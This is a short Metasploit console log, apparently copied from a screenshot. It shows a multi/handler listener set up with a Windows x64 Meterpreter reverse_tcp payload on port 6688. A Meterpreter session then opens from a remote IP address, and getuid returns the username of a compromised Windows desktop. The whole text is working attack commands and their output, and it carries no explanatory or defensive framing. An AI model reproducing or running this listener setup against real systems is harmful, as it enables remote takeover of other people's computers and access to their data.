 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6688
lport => 6688
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6688
[*] Sending stage (200774 bytes) to 171.40.76.234
[*] Meterpreter session 1 opened (172.16.0.25:6688 -> 171.40.76.234:22650) at 2022-08-20 21:00:42 +0800
meterpreter > getuid
Server username: DESKTOP-1C5IEBU\xiaodi
meterpreter >